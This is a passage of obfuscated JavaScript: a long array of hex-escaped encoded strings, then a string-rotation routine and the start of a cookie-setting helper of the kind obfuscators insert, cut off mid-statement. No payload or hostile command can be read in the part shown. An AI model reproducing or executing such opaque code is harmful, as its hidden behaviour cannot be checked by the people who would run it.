\x41\x58\x48\x44\x6e\x41\x3d\x3d','\x4e\x6d\x33\x44\x6a\x4d\x4b\x64\x45\x43\x63\x31\x77\x70\x50\x43\x70\x73\x4b\x4a\x58\x38\x4f\x35\x77\x6f\x45\x42\x4c\x4d\x4f\x32\x62\x78\x48\x44\x75\x32\x54\x44\x6c\x79\x5a\x2b\x53\x47\x44\x43\x68\x41\x67\x56\x46\x51\x3d\x3d','\x55\x38\x4b\x41\x77\x72\x67\x51\x5a\x51\x3d\x3d','\x54\x54\x66\x43\x68\x67\x3d\x3d','\x64\x43\x6e\x43\x6a\x63\x4b\x30\x44\x4d\x4f\x2b\x77\x37\x44\x44\x6b\x38\x4f\x57','\x77\x72\x6c\x65\x77\x6f\x44\x43\x69\x78\x39\x76\x4b\x73\x4b\x44\x4a\x41\x72\x44\x70\x4d\x4b\x43\x63\x4d\x4f\x30\x4d\x38\x4f\x52\x77\x35\x39\x6f\x77\x70\x37\x44\x70\x63\x4b\x67\x77\x35\x2f\x43\x75\x32\x46\x47\x77\x34\x6c\x44','\x41\x6d\x6a\x44\x75\x41\x3d\x3d','\x62\x58\x62\x44\x6b\x63\x4f\x4c\x5a\x77\x58\x43\x6f\x77\x3d\x3d','\x44\x79\x72\x43\x6a\x73\x4b\x77\x77\x37\x70\x58\x77\x36\x48\x44\x75\x63\x4f\x36\x58\x38\x4b\x4b\x77\x36\x62\x44\x71\x63\x4f\x55\x77\x36\x59\x51\x77\x71\x67\x3d','\x77\x71\x41\x37\x77\x70\x58\x43\x74\x73\x4b\x39\x41\x77\x3d\x3d','\x57\x4d\x4f\x49\x77\x72\x34\x48\x44\x73\x4f\x5a\x54\x67\x44\x43\x71\x6a\x34\x3d','\x77\x34\x76\x43\x6e\x63\x4b\x34\x63\x63\x4b\x31\x46\x73\x4f\x73\x77\x36\x44\x44\x73\x52\x46\x48\x77\x37\x58\x43\x70\x63\x4f\x64\x77\x36\x44\x44\x67\x52\x4a\x61\x77\x35\x51\x66\x46\x53\x76\x44\x69\x4d\x4f\x52\x77\x71\x2f\x43\x68\x6c\x6b\x38\x4b\x63\x4b\x44\x77\x70\x63\x46\x54\x44\x51\x7a\x57\x31\x66\x43\x6e\x73\x4b\x4c','\x61\x42\x4d\x77\x77\x72\x33\x43\x71\x51\x3d\x3d','\x77\x6f\x33\x44\x76\x4d\x4f\x38\x77\x70\x2f\x44\x71\x4d\x4f\x6f\x77\x35\x2f\x43\x6f\x63\x4b\x66\x77\x71\x72\x43\x67\x38\x4b\x76\x64\x41\x3d\x3d','\x51\x79\x74\x33\x50\x56\x44\x43\x68\x77\x3d\x3d','\x66\x41\x41\x39\x77\x71\x62\x43\x71\x41\x3d\x3d','\x77\x72\x56\x4e\x55\x51\x78\x6b\x57\x73\x4b\x35\x41\x38\x4f\x38\x62\x6c\x66\x44\x76\x4d\x4b\x2b\x77\x34\x77\x50\x53\x45\x4a\x6b\x43\x58\x42\x32\x77\x70\x44\x44\x6c\x38\x4f\x39\x77\x34\x37\x44\x71\x73\x4f\x6c\x50\x44\x6b\x71\x77\x72\x6a\x44\x67\x63\x4b\x51\x58\x67\x37\x44\x6d\x6c\x72\x43\x74\x68\x38\x3d','\x53\x63\x4f\x46\x77\x72\x30\x51\x43\x67\x3d\x3d','\x4d\x4d\x4b\x77\x5a\x38\x4b\x7a\x63\x6d\x35\x62\x77\x36\x72\x43\x6e\x63\x4f\x48\x48\x38\x4b\x4b\x4e\x41\x3d\x3d','\x4a\x38\x4f\x42\x45\x63\x4f\x71\x77\x35\x54\x43\x6e\x67\x3d\x3d','\x54\x4d\x4f\x47\x77\x37\x48\x44\x6d\x7a\x34\x3d','\x77\x70\x4e\x42\x4b\x52\x33\x44\x6e\x38\x4b\x41\x77\x72\x59\x7a\x61\x73\x4f\x31\x77\x71\x6e\x43\x74\x73\x4f\x76\x4a\x4d\x4b\x74\x53\x63\x4f\x59\x54\x32\x44\x44\x68\x63\x4f\x46\x77\x34\x46\x53\x77\x36\x50\x43\x67\x46\x4c\x43\x75\x6e\x48\x44\x67\x38\x4b\x2b\x77\x70\x44\x43\x68\x73\x4f\x71\x77\x36\x7a\x44\x67\x6a\x68\x63\x77\x6f\x72\x43\x75\x41\x3d\x3d','\x61\x33\x76\x44\x69\x4d\x4f\x5a\x61\x77\x3d\x3d','\x43\x77\x2f\x43\x74\x58\x4e\x31\x77\x6f\x62\x43\x74\x30\x58\x43\x74\x52\x4a\x35\x77\x70\x4a\x51','\x53\x4d\x4f\x33\x41\x68\x66\x44\x71\x4d\x4b\x57','\x77\x70\x72\x44\x76\x63\x4f\x34\x77\x6f\x50\x44\x6a\x51\x3d\x3d','\x4c\x6b\x48\x44\x67\x31\x58\x43\x75\x31\x6e\x43\x75\x68\x76\x44\x75\x78\x4d\x73\x77\x6f\x63\x51\x77\x34\x6a\x44\x70\x30\x6e\x44\x6e\x43\x48\x44\x67\x4d\x4f\x67\x52\x4d\x4b\x36\x77\x6f\x48\x44\x71\x33\x73\x55\x77\x35\x70\x6c\x44\x63\x4b\x32\x56\x69\x54\x43\x76\x73\x4b\x75\x63\x52\x48\x44\x75\x73\x4b\x4f\x51\x56\x58\x44\x68\x73\x4b\x67\x4f\x31\x52\x54\x77\x37\x41\x3d','\x44\x68\x44\x43\x70\x57\x5a\x64\x77\x6f\x2f\x43\x6f\x51\x3d\x3d','\x77\x70\x63\x75\x77\x36\x76\x43\x74\x63\x4b\x69\x4a\x73\x4f\x79\x77\x34\x6a\x43\x71\x38\x4f\x62\x77\x71\x6b\x64\x77\x70\x4e\x2f\x77\x36\x4e\x59\x4b\x4d\x4f\x53\x77\x34\x6e\x44\x70\x32\x76\x44\x6e\x53\x58\x43\x6e\x73\x4f\x31','\x57\x4d\x4f\x61\x4e\x54\x2f\x43\x72\x67\x74\x37\x55\x63\x4b\x51\x77\x36\x5a\x78\x77\x71\x59\x67\x45\x43\x6f\x3d','\x42\x73\x4f\x45\x77\x34\x56\x59\x77\x34\x39\x4b','\x64\x56\x45\x48\x49\x51\x30\x3d','\x77\x72\x31\x34\x77\x37\x4a\x34\x77\x70\x66\x44\x6e\x38\x4f\x4c\x46\x73\x4b\x49\x65\x73\x4b\x6c\x55\x69\x34\x61\x77\x34\x4e\x4e\x53\x38\x4f\x61\x77\x72\x37\x43\x6a\x4d\x4f\x79\x77\x37\x54\x44\x6d\x51\x54\x44\x6d\x73\x4f\x71\x4f\x41\x2f\x43\x6c\x45\x73\x3d','\x77\x72\x44\x44\x70\x6e\x6a\x44\x72\x73\x4f\x32','\x77\x37\x4e\x33\x47\x7a\x4c\x44\x69\x38\x4f\x4e\x4e\x47\x37\x43\x6c\x42\x54\x43\x68\x38\x4f\x39\x58\x67\x3d\x3d','\x46\x53\x7a\x43\x67\x73\x4b\x39\x77\x37\x6c\x46','\x77\x34\x70\x58\x77\x71\x58\x44\x70\x73\x4f\x61\x51\x48\x59\x6c\x77\x34\x4c\x43\x74\x73\x4b\x67\x57\x4d\x4f\x61\x77\x37\x4a\x49\x44\x63\x4f\x56\x58\x73\x4f\x35\x77\x6f\x51\x5a\x4c\x73\x4b\x33\x77\x36\x62\x43\x6f\x4d\x4f\x77\x49\x68\x37\x44\x6f\x63\x4f\x46\x77\x6f\x78\x2f','\x77\x71\x6f\x72\x77\x36\x6e\x43\x73\x38\x4b\x72\x4f\x73\x4f\x76\x77\x34\x4d\x3d','\x77\x37\x34\x77\x77\x34\x78\x6a\x62\x63\x4b\x35\x53\x42\x48\x44\x69\x7a\x62\x43\x71\x73\x4f\x54\x77\x70\x59\x75\x49\x79\x70\x73\x77\x35\x31\x65\x77\x72\x4d\x62\x77\x37\x4e\x42\x77\x36\x6f\x6b\x58\x63\x4f\x5a\x77\x70\x73\x3d','\x77\x6f\x76\x44\x76\x38\x4f\x31\x77\x6f\x54\x44\x6e\x51\x3d\x3d','\x58\x73\x4f\x42\x77\x36\x50\x44\x6e\x51\x3d\x3d','\x77\x36\x33\x43\x6f\x4d\x4f\x36\x65\x4d\x4b\x53','\x77\x72\x33\x44\x6f\x51\x77\x3d','\x77\x72\x59\x6f\x77\x36\x38\x3d','\x58\x4d\x4b\x67\x77\x72\x30\x3d','\x43\x4d\x4b\x54\x77\x37\x70\x63\x50\x4d\x4f\x6b\x56\x44\x33\x44\x74\x48\x72\x43\x69\x44\x7a\x44\x71\x4d\x4b\x61\x77\x71\x58\x44\x6d\x4d\x4f\x62\x77\x72\x4e\x7a\x66\x73\x4b\x68\x77\x36\x76\x44\x70\x63\x4f\x63\x77\x71\x4d\x70\x55\x4d\x4b\x43\x55\x56\x48\x44\x68\x63\x4f\x70\x47\x4d\x4b\x65\x77\x37\x50\x44\x6d\x6b\x50\x43\x75\x44\x55\x4a','\x41\x63\x4f\x49\x77\x34\x4e\x4b','\x77\x71\x77\x51\x45\x4d\x4b\x36','\x77\x72\x77\x71\x77\x70\x34\x3d','\x57\x67\x58\x43\x6c\x67\x3d\x3d','\x77\x71\x49\x47\x77\x71\x48\x44\x69\x67\x3d\x3d','\x4a\x38\x4b\x64\x55\x41\x3d\x3d','\x77\x70\x76\x44\x74\x55\x51\x3d','\x77\x35\x64\x6c\x42\x41\x3d\x3d','\x44\x79\x31\x35\x41\x45\x44\x43\x68\x73\x4f\x35\x77\x35\x62\x43\x73\x38\x4f\x5a\x4d\x77\x3d\x3d','\x77\x71\x51\x53\x77\x72\x37\x44\x6c\x38\x4f\x4e','\x77\x71\x64\x32\x77\x35\x64\x6c\x77\x6f\x4c\x44\x6c\x38\x4f\x52\x48\x67\x3d\x3d','\x77\x71\x52\x4c\x77\x36\x54\x43\x6c\x63\x4b\x63\x58\x4d\x4b\x68\x59\x63\x4b\x58\x52\x38\x4f\x4a\x77\x34\x46\x69\x45\x4d\x4b\x4f\x4b\x6c\x7a\x43\x6f\x57\x6e\x43\x69\x48\x76\x43\x6e\x53\x44\x43\x76\x58\x51\x2f\x48\x38\x4b\x77\x77\x71\x58\x43\x72\x6e\x59\x35\x77\x6f\x4c\x44\x6a\x6b\x58\x43\x6a\x41\x68\x39\x4e\x63\x4b\x37\x4b\x63\x4b\x30\x50\x4d\x4f\x6d\x53\x55\x62\x44\x70\x6d\x62\x44\x6a\x73\x4f\x4f\x4e\x38\x4f\x50\x52\x4d\x4f\x4c\x77\x37\x44\x43\x73\x45\x76\x44\x72\x73\x4f\x55\x43\x67\x6a\x43\x6b\x54\x37\x43\x68\x33\x45\x3d','\x77\x70\x50\x43\x73\x79\x63\x3d','\x77\x70\x50\x44\x72\x73\x4f\x51','\x51\x69\x74\x7a\x4d\x6b\x44\x43\x6b\x63\x4f\x56\x77\x35\x54\x43\x73\x63\x4b\x63\x66\x78\x6e\x43\x74\x41\x3d\x3d','\x77\x72\x73\x65\x77\x72\x55\x3d','\x53\x78\x50\x43\x76\x41\x3d\x3d','\x43\x42\x4c\x43\x6c\x51\x3d\x3d','\x77\x34\x6a\x43\x72\x54\x54\x43\x70\x73\x4b\x51\x65\x53\x6c\x57\x77\x71\x78\x4c\x65\x73\x4b\x65\x52\x73\x4b\x75\x4d\x4d\x4b\x4e\x4f\x38\x4b\x59\x62\x51\x76\x43\x6a\x73\x4f\x36\x77\x34\x42\x4a\x77\x72\x67\x7a\x77\x72\x2f\x44\x74\x48\x46\x32\x77\x70\x33\x44\x72\x52\x62\x43\x72\x51\x3d\x3d','\x42\x4d\x4f\x31\x77\x70\x70\x73','\x77\x71\x6c\x4e\x53\x51\x46\x73\x56\x67\x3d\x3d','\x64\x46\x45\x44\x4e\x68\x7a\x44\x71\x63\x4b\x71\x48\x4d\x4f\x4b\x77\x35\x45\x78\x77\x36\x44\x43\x72\x51\x3d\x3d','\x77\x72\x35\x53\x77\x70\x45\x3d','\x77\x6f\x76\x44\x76\x63\x4f\x36','\x52\x33\x50\x44\x71\x51\x3d\x3d','\x4f\x48\x77\x76\x4f\x51\x76\x44\x72\x63\x4b\x66\x41\x38\x4f\x61\x77\x35\x41\x31\x77\x35\x48\x43\x69\x38\x4b\x6b\x77\x70\x76\x43\x6f\x79\x68\x65\x66\x38\x4b\x2b\x44\x63\x4f\x38\x56\x63\x4b\x32\x53\x4d\x4b\x2f\x77\x37\x62\x43\x72\x58\x72\x44\x6e\x77\x41\x33\x59\x6d\x38\x3d','\x4b\x38\x4f\x67\x77\x6f\x46\x6c','\x63\x63\x4f\x4f\x77\x72\x4a\x6b\x77\x6f\x44\x43\x75\x56\x4d\x3d','\x47\x63\x4b\x5a\x56\x41\x3d\x3d','\x4d\x73\x4f\x61\x48\x73\x4f\x67\x77\x35\x2f\x43\x6d\x67\x3d\x3d','\x77\x70\x37\x43\x6e\x38\x4b\x48\x4a\x73\x4f\x56\x48\x38\x4f\x33\x49\x77\x3d\x3d','\x77\x72\x59\x54\x77\x37\x38\x3d','\x54\x63\x4f\x62\x77\x37\x37\x44\x68\x6a\x58\x43\x74\x6a\x6f\x3d','\x55\x4d\x4b\x50\x77\x72\x41\x41\x5a\x69\x62\x43\x75\x46\x6b\x41','\x77\x70\x76\x44\x6f\x4d\x4f\x33\x77\x70\x37\x44\x68\x73\x4f\x6a\x77\x35\x38\x3d','\x65\x30\x77\x42','\x77\x6f\x6a\x43\x73\x43\x44\x44\x76\x4d\x4f\x72\x64\x38\x4f\x78\x77\x72\x62\x44\x67\x77\x3d\x3d','\x77\x72\x38\x70\x77\x36\x76\x43\x71\x4d\x4b\x70\x4d\x4d\x4f\x49\x77\x37\x7a\x43\x6c\x73\x4b\x34\x77\x6f\x4d\x55\x77\x6f\x52\x31\x77\x71\x31\x74\x41\x73\x4f\x67','\x77\x71\x50\x43\x6b\x77\x6e\x43\x72\x51\x3d\x3d','\x77\x71\x6b\x42\x43\x38\x4b\x50\x5a\x63\x4b\x6e\x77\x71\x34\x3d','\x4d\x77\x73\x4f\x41\x30\x58\x43\x67\x4d\x4f\x32\x44\x63\x4b\x6c\x77\x70\x66\x44\x72\x4d\x4f\x46\x59\x38\x4f\x2f\x57\x51\x3d\x3d','\x57\x63\x4f\x31\x44\x78\x44\x44\x75\x41\x3d\x3d','\x77\x70\x62\x43\x6c\x63\x4b\x4b\x4e\x4d\x4f\x4d\x45\x67\x3d\x3d','\x77\x6f\x76\x44\x6c\x6e\x33\x43\x74\x4d\x4f\x70\x77\x70\x4e\x41\x77\x37\x76\x43\x6b\x51\x73\x38\x50\x58\x50\x44\x6a\x63\x4f\x53\x77\x36\x34\x6a\x77\x72\x73\x74\x55\x41\x68\x6f\x54\x73\x4f\x4a\x77\x6f\x66\x43\x76\x73\x4f\x48\x5a\x38\x4f\x44\x52\x47\x66\x44\x69\x41\x45\x7a\x43\x32\x35\x6a\x55\x68\x4c\x44\x72\x31\x50\x44\x73\x63\x4b\x45\x77\x70\x64\x39\x47\x78\x58\x44\x67\x31\x58\x44\x75\x73\x4b\x32\x77\x72\x7a\x44\x68\x41\x41\x43\x77\x71\x34\x45\x56\x73\x4f\x6a\x77\x71\x34\x78\x77\x37\x48\x44\x6e\x44\x51\x3d','\x77\x72\x7a\x43\x69\x63\x4b\x61','\x77\x37\x59\x2f\x77\x34\x76\x43\x75\x63\x4f\x34\x44\x43\x35\x59\x77\x72\x62\x43\x70\x4d\x4f\x50\x62\x32\x6a\x44\x69\x58\x77\x61\x77\x37\x38\x3d','\x51\x6d\x33\x44\x67\x43\x48\x44\x6d\x77\x3d\x3d','\x51\x52\x45\x62\x77\x36\x41\x58\x43\x67\x3d\x3d','\x51\x63\x4f\x48\x46\x41\x3d\x3d','\x49\x30\x6a\x44\x6c\x45\x37\x43\x6e\x31\x66\x43\x71\x68\x48\x44\x69\x45\x6b\x3d','\x77\x70\x76\x44\x70\x38\x4f\x34\x77\x70\x2f\x44\x71\x73\x4f\x67\x77\x35\x37\x43\x71\x73\x4b\x71\x77\x70\x6f\x3d','\x77\x71\x33\x43\x71\x63\x4b\x71','\x53\x63\x4f\x74\x41\x67\x76\x44\x6a\x38\x4b\x4b\x77\x6f\x6e\x43\x72\x4d\x4f\x30\x77\x34\x6b\x3d','\x77\x70\x35\x49\x50\x67\x62\x44\x75\x63\x4b\x56','\x77\x70\x58\x44\x6f\x6d\x67\x3d','\x77\x71\x48\x44\x6b\x30\x63\x77\x44\x73\x4f\x48','\x77\x71\x34\x42\x77\x6f\x73\x3d','\x4a\x73\x4f\x62\x45\x63\x4f\x32\x77\x37\x48\x43\x6d\x51\x3d\x3d','\x62\x73\x4b\x67\x77\x6f\x41\x3d','\x64\x73\x4b\x30\x77\x72\x49\x3d','\x49\x73\x4b\x76\x66\x51\x3d\x3d','\x4a\x73\x4b\x78\x5a\x77\x3d\x3d','\x64\x67\x42\x59','\x77\x6f\x54\x43\x6d\x68\x7a\x43\x75\x73\x4b\x79\x62\x41\x3d\x3d','\x77\x37\x62\x43\x71\x63\x4b\x6f','\x45\x73\x4b\x61\x54\x41\x3d\x3d','\x77\x37\x6a\x43\x71\x63\x4f\x33\x66\x38\x4b\x32\x47\x77\x3d\x3d','\x61\x68\x68\x43','\x77\x71\x6a\x43\x75\x63\x4b\x51','\x4f\x57\x33\x44\x68\x41\x3d\x3d','\x77\x71\x59\x78\x77\x70\x6b\x3d','\x77\x72\x54\x44\x6e\x4d\x4f\x75','\x77\x34\x31\x30\x4d\x51\x3d\x3d','\x77\x36\x54\x44\x74\x67\x2f\x44\x73\x45\x55\x2f','\x61\x44\x6c\x2b','\x77\x34\x62\x43\x6c\x4d\x4b\x76\x61\x73\x4b\x54\x41\x77\x3d\x3d','\x4d\x73\x4b\x35\x62\x67\x3d\x3d','\x63\x38\x4f\x33\x77\x71\x59\x3d','\x77\x36\x4a\x70\x4c\x51\x3d\x3d','\x77\x6f\x33\x43\x69\x73\x4b\x49','\x53\x79\x52\x49','\x43\x38\x4f\x6b\x77\x6f\x6b\x3d','\x65\x7a\x45\x4c','\x77\x6f\x6a\x44\x6e\x31\x38\x3d','\x49\x30\x66\x44\x75\x77\x3d\x3d','\x63\x56\x7a\x43\x68\x6b\x44\x44\x72\x45\x54\x44\x76\x41\x6a\x43\x76\x45\x46\x6f','\x77\x71\x44\x44\x6d\x67\x63\x6a\x77\x70\x59\x3d','\x55\x6e\x4c\x44\x67\x79\x50\x44\x68\x73\x4b\x55','\x43\x7a\x50\x43\x6a\x4d\x4b\x39\x77\x36\x45\x3d','\x77\x34\x64\x32\x44\x43\x48\x44\x73\x77\x3d\x3d','\x77\x6f\x7a\x44\x69\x58\x49\x3d','\x4c\x45\x58\x44\x6d\x31\x76\x43\x71\x46\x41\x3d','\x52\x63\x4f\x4f\x49\x53\x58\x43\x76\x52\x67\x3d','\x77\x71\x50\x44\x75\x6c\x72\x43\x6c\x63\x4f\x55\x77\x70\x70\x68','\x77\x36\x6a\x43\x74\x4d\x4f\x30\x66\x73\x4b\x44\x48\x51\x3d\x3d','\x65\x73\x4f\x37\x77\x35\x67\x3d','\x77\x36\x37\x44\x73\x41\x72\x44\x70\x33\x77\x45\x49\x77\x3d\x3d','\x54\x54\x78\x34\x4e\x45\x44\x43\x6e\x41\x3d\x3d','\x77\x6f\x7a\x44\x71\x73\x4f\x71\x77\x70\x6b\x3d','\x45\x68\x6e\x43\x76\x6d\x5a\x41\x77\x6f\x6b\x3d','\x4d\x63\x4f\x5a\x77\x34\x74\x75\x77\x34\x4e\x4a','\x47\x38\x4b\x66\x63\x63\x4f\x2b\x57\x6d\x64\x64\x77\x36\x58\x43\x6d\x63\x4f\x63\x44\x63\x4b\x62\x4a\x73\x4f\x46','\x77\x6f\x46\x47\x77\x70\x4d\x3d','\x77\x37\x31\x37\x77\x6f\x55\x75\x62\x4d\x4f\x30\x42\x31\x58\x43\x68\x6a\x54\x43\x71\x73\x4f\x52\x77\x70\x59\x6a\x49\x79\x49\x6a\x77\x70\x42\x65\x77\x72\x4d\x63\x77\x37\x4e\x50\x77\x36\x6f\x6b\x46\x63\x4b\x55\x77\x70\x6a\x44\x69\x7a\x76\x44\x68\x73\x4f\x77\x77\x37\x52\x52\x42\x79\x48\x43\x6f\x31\x67\x4b\x77\x37\x38\x33\x64\x38\x4b\x4d\x51\x78\x39\x55','\x65\x58\x50\x44\x72\x4d\x4b\x73\x77\x34\x59\x3d','\x77\x70\x4c\x43\x68\x73\x4b\x76','\x58\x63\x4b\x73\x77\x6f\x30\x3d','\x59\x43\x74\x6b\x4d\x6b\x30\x3d','\x77\x72\x64\x4a\x53\x51\x4a\x33\x55\x77\x3d\x3d','\x77\x72\x62\x44\x73\x6d\x66\x44\x73\x77\x3d\x3d','\x58\x4d\x4f\x30\x77\x70\x34\x3d','\x44\x63\x4f\x75\x77\x34\x38\x3d','\x77\x37\x72\x43\x6f\x38\x4b\x52\x62\x63\x4b\x6d\x47\x73\x4f\x75\x77\x36\x77\x3d','\x77\x6f\x72\x43\x67\x67\x67\x3d','\x63\x4d\x4f\x4f\x77\x71\x39\x77\x77\x70\x58\x43\x74\x67\x3d\x3d','\x42\x7a\x66\x43\x6f\x67\x3d\x3d','\x51\x6a\x46\x33\x49\x58\x66\x43\x6d\x38\x4f\x30\x77\x35\x33\x43\x6c\x63\x4b\x46','\x77\x72\x7a\x43\x71\x38\x4b\x64\x77\x35\x44\x43\x72\x63\x4f\x6c\x61\x73\x4b\x75\x53\x47\x49\x3d','\x52\x56\x6e\x44\x6f\x51\x3d\x3d','\x4b\x63\x4b\x6d\x62\x4d\x4b\x6d\x52\x32\x45\x3d','\x4d\x63\x4b\x73\x55\x63\x4b\x31\x51\x57\x42\x51\x77\x36\x4d\x3d','\x61\x67\x64\x4b','\x62\x4d\x4b\x6e\x77\x71\x30\x3d','\x77\x71\x49\x42\x45\x63\x4b\x38\x65\x4d\x4b\x69','\x62\x7a\x76\x43\x6b\x63\x4f\x4e\x4f\x68\x45\x6d\x77\x34\x33\x43\x67\x73\x4f\x66\x53\x73\x4f\x64\x77\x35\x74\x54\x55\x38\x4b\x32\x4b\x45\x50\x43\x6f\x33\x50\x43\x6a\x48\x51\x37\x46\x69\x50\x44\x6d\x78\x34\x52\x64\x7a\x6c\x77\x4d\x73\x4b\x4f\x77\x6f\x39\x77\x53\x53\x51\x2f\x62\x63\x4b\x37','\x55\x73\x4f\x49\x4f\x67\x3d\x3d','\x57\x33\x4c\x44\x68\x53\x59\x3d','\x46\x77\x6e\x43\x74\x77\x3d\x3d','\x77\x37\x6b\x79\x44\x38\x4b\x5a\x77\x37\x70\x59\x59\x4d\x4b\x59\x43\x4d\x4b\x4b\x77\x37\x37\x43\x68\x58\x77\x54\x52\x73\x4b\x35\x77\x35\x34\x61\x59\x77\x77\x63\x44\x38\x4f\x7a\x62\x42\x37\x43\x6d\x6e\x52\x4a\x77\x6f\x5a\x36\x77\x35\x76\x43\x76\x7a\x55\x4e\x77\x37\x49\x4e\x56\x7a\x68\x68\x77\x6f\x6b\x3d','\x77\x70\x62\x43\x68\x63\x4b\x46','\x77\x71\x72\x44\x6f\x6e\x72\x44\x76\x4d\x4f\x6e\x77\x37\x51\x3d','\x77\x34\x5a\x69\x77\x6f\x4d\x3d','\x5a\x55\x6e\x44\x6c\x77\x3d\x3d','\x77\x71\x74\x44\x56\x77\x3d\x3d','\x49\x6e\x54\x44\x70\x51\x3d\x3d','\x77\x72\x68\x31\x77\x71\x45\x3d','\x77\x6f\x6e\x43\x6d\x77\x45\x3d','\x65\x58\x54\x44\x6a\x51\x3d\x3d','\x59\x73\x4f\x73\x41\x67\x3d\x3d','\x50\x31\x6e\x44\x72\x51\x3d\x3d','\x66\x41\x6a\x43\x73\x67\x3d\x3d','\x77\x72\x50\x43\x70\x73\x4b\x53\x77\x34\x58\x43\x6d\x73\x4f\x69','\x77\x72\x48\x44\x6a\x6b\x51\x78\x4f\x38\x4f\x42','\x77\x72\x66\x43\x70\x63\x4f\x2f\x61\x73\x4b\x53\x48\x48\x4e\x64','\x4d\x57\x6e\x43\x6d\x51\x3d\x3d','\x4e\x4d\x4b\x5a\x5a\x51\x3d\x3d','\x77\x6f\x72\x43\x74\x44\x6a\x44\x73\x73\x4f\x34\x66\x67\x3d\x3d','\x77\x37\x6a\x43\x71\x63\x4f\x33\x66\x38\x4b\x30\x41\x47\x4d\x46\x41\x6a\x6f\x3d','\x77\x72\x2f\x43\x6c\x38\x4b\x56','\x77\x71\x76\x43\x76\x63\x4b\x6c\x63\x63\x4f\x43\x45\x7a\x45\x63\x64\x7a\x49\x6f\x46\x73\x4b\x6f\x77\x70\x7a\x44\x69\x51\x3d\x3d','\x61\x38\x4f\x75\x77\x71\x67\x3d','\x77\x34\x6e\x43\x6d\x63\x4b\x67\x66\x38\x4b\x6d\x48\x77\x3d\x3d','\x56\x63\x4f\x55\x4c\x44\x33\x43\x6f\x41\x38\x3d','\x77\x72\x31\x55\x77\x6f\x34\x3d','\x77\x71\x76\x44\x67\x6d\x51\x3d','\x47\x4d\x4b\x7a\x51\x77\x3d\x3d','\x52\x69\x30\x52','\x77\x70\x37\x44\x6e\x4d\x4b\x2b\x65\x63\x4b\x6d\x48\x38\x4b\x6c\x77\x71\x41\x3d','\x77\x36\x6c\x6c\x77\x72\x7a\x44\x74\x73\x4f\x35\x43\x69\x6c\x6c\x77\x34\x62\x44\x6a\x73\x4f\x69\x58\x63\x4f\x4a\x77\x72\x63\x35\x4d\x73\x4b\x48\x42\x38\x4b\x6d\x77\x37\x6b\x73\x45\x73\x4b\x6b\x77\x72\x37\x43\x70\x73\x4b\x72\x63\x7a\x37\x44\x68\x63\x4f\x66\x77\x35\x55\x39\x77\x72\x37\x43\x6b\x55\x64\x38\x77\x35\x66\x44\x72\x73\x4f\x78\x77\x34\x77\x3d','\x51\x78\x5a\x4c\x47\x67\x3d\x3d','\x4f\x73\x4f\x78\x77\x70\x70\x51\x77\x37\x72\x43\x74\x38\x4b\x53','\x77\x71\x45\x58\x77\x70\x63\x3d','\x58\x77\x54\x43\x71\x38\x4f\x7a\x4b\x79\x45\x43','\x77\x70\x62\x44\x6a\x73\x4f\x53','\x77\x34\x42\x69\x77\x72\x67\x3d','\x77\x36\x6a\x43\x69\x67\x34\x79\x77\x70\x4a\x6b\x77\x36\x42\x5a\x61\x73\x4b\x77','\x54\x41\x37\x43\x6d\x4d\x4f\x71\x46\x68\x38\x54\x54\x6a\x58\x43\x6a\x57\x55\x3d','\x77\x36\x31\x79\x77\x70\x6f\x3d','\x65\x63\x4f\x43\x77\x35\x51\x3d','\x77\x72\x5a\x45\x5a\x41\x3d\x3d','\x4d\x63\x4f\x37\x4a\x41\x3d\x3d','\x58\x4d\x4f\x61\x42\x41\x3d\x3d','\x51\x73\x4f\x52\x77\x37\x37\x44\x6b\x69\x37\x43\x73\x67\x3d\x3d','\x77\x34\x6e\x43\x76\x73\x4b\x44','\x56\x33\x54\x44\x70\x51\x3d\x3d','\x77\x72\x42\x32\x77\x36\x70\x69\x77\x6f\x54\x44\x6a\x4d\x4f\x4b\x47\x73\x4b\x4f\x4f\x38\x4b\x69','\x77\x70\x7a\x44\x71\x73\x4f\x37\x77\x70\x6a\x44\x6a\x73\x4f\x6f\x77\x35\x2f\x43\x76\x51\x3d\x3d','\x4a\x73\x4b\x73\x62\x4d\x4b\x79\x52\x33\x74\x4c\x77\x36\x66\x43\x6e\x63\x4f\x73\x44\x41\x3d\x3d','\x49\x63\x4b\x6d\x59\x4d\x4b\x30\x56\x47\x35\x62\x77\x37\x59\x3d','\x77\x70\x34\x32\x77\x37\x77\x3d','\x77\x6f\x4c\x43\x6c\x42\x55\x3d','\x77\x72\x30\x56\x4b\x41\x3d\x3d','\x77\x70\x63\x4e\x43\x67\x3d\x3d','\x4a\x38\x4f\x64\x77\x35\x68\x4f','\x62\x57\x62\x44\x74\x4d\x4b\x52\x77\x35\x76\x43\x6c\x4d\x4b\x6a','\x5a\x78\x34\x4c','\x77\x6f\x6c\x75\x46\x77\x3d\x3d','\x77\x72\x4a\x48\x77\x70\x2f\x43\x6b\x51\x78\x39','\x51\x69\x64\x71','\x77\x6f\x54\x44\x74\x6c\x63\x3d','\x52\x48\x50\x44\x69\x43\x33\x44\x69\x63\x4b\x59\x4e\x41\x72\x44\x68\x51\x3d\x3d','\x77\x72\x38\x68\x77\x36\x41\x3d','\x46\x73\x4b\x75\x52\x51\x3d\x3d','\x77\x71\x62\x43\x74\x63\x4f\x6b\x65\x4d\x4b\x53','\x55\x44\x41\x55','\x77\x37\x58\x44\x73\x51\x45\x3d','\x4f\x68\x46\x65\x45\x77\x44\x43\x6d\x51\x3d\x3d','\x53\x63\x4b\x45\x77\x72\x6f\x43\x64\x43\x63\x3d','\x66\x6a\x76\x43\x6a\x67\x3d\x3d','\x77\x71\x6c\x44\x53\x41\x3d\x3d','\x77\x70\x48\x43\x6b\x78\x48\x43\x76\x63\x4b\x57','\x65\x68\x44\x43\x6e\x41\x3d\x3d','\x59\x6b\x30\x43\x4d\x67\x37\x44\x70\x63\x4b\x42\x46\x63\x4f\x4c'];(function(_0x5ae464,_0x354ddd){var _0x1693e3=function(_0x136351){while(--_0x136351){_0x5ae464['\x70\x75\x73\x68'](_0x5ae464['\x73\x68\x69\x66\x74']());}};var _0x2ab07b=function(){var _0x23beca={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x485771,_0x4ac2e6,_0x431b7d,_0x385478){_0x385478=_0x385478||{};var _0x1a4c43=_0x4ac2e6+'\x3d'+_0x431b7d;var _0x43d5b1=0x0;for(var _0x43d5b1=0x0,_0x53270=_0x485771['\x6c\x65\x6e\x67\x74\x68'];_0x43d5b1<_0x53270;_0x43d5b1++){var 